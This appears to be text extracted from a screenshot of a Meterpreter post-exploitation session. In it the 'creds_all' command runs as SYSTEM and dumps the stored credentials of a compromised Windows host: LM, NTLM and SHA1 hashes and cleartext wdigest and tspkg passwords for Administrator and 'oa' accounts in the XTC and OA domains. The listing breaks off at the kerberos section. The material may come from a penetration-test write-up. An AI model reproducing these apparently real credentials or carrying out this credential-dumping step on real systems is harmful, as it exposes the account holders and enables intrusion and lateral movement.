 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain LM NTLM SHA1
-------- ------ -- ---- ----
Administrator XTC ac804745ee68ebeabc78ae8504fd0fd5 b9fa0bead24dfd9e2e2640c17a47d7f9 45388facf970a8d2ce8bbd5296fe14497aa77cb6
Administrator OA 111d65cf7247168a00a7af7ac715311e 77e0b3d7bded9717ca85b5185b9c0060 6c4ad2c83c865d22f0684ee72b0720966053c7f8
OA$ XTC be51bc3305ed8d6c78abc7cdf3c23722 94fc9daa87ab588c209246599ef4d9d5738e6103
oa XTC 7e3a722b9f3c22baccf9155e3e7db453 04ead0cb68294be85484d6d4da0c72b5 5fbbbe6bba2869d80d0a8c87d84fdee721282207
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator XTC admin123@xtc
Administrator OA admin2008
OA$ XTC 74 8a b4 71 70 e7 2b 0d b0 e2 eb 8e 21 79 86 f8 0d 6c 10 7b 4c 03 c5 cc 69 f3 2b 81 01 60 47 3b e0 cf 27 98 b5 ac 7e c1 c9 d4 4a 3
ca fa 99 d8 86 22 0d 69 2d 5d 52 df 34 2d 70 60 80 e1 2e 9e 0c 9b 80 a4 d9 b3 fc 20 45 0a c4 08 ab 38 5c 17 9a d9 27 11 d1 bc 7d 6d af d2 70 bd ee 42 21
e2 9a d5 11 42 ae 60 8c 83 64 4e cc 40 58 4c d9 65 32 d2 12 43 80 0c 6a e7 d6 95 5a 20 04 b9 c9 13 dc 43 1d 5d 95 b7 9e b2 f0 6a 48 6d a4 01 f7 e4 a6 c2
a 4d a2 f3 b0 7c 58 eb d9 49 02 2c d0 30 bd 96 1e 7c 0e 3d 7e 49 8a d3 ce 72 fd 4d fd 1f 80 8a 36 c7 30 2a af 5b 09 66 56 b9 13 e7 28 c7 18 f8
oa XTC tongda@123
tspkg credentials
=================
Username Domain Password
-------- ------ --------
Administrator XTC admin123@xtc
Administrator OA admin2008
oa XTC tongda@123
kerberos credentials